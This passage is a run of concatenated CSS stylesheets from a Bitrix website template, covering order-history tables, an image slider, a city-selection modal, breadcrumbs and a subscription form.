tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */
